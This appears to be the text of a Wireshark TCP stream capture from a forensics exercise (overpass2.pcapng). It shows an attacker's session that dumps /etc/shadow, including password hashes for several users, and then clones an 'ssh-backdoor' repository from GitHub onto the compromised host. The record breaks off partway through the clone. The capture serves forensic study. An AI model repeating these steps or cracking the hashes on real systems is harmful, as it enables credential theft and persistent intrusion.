 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)